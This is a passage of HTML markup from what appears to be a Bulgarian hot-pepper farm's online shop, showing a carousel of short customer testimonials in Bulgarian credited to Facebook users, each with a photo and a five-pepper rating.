                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
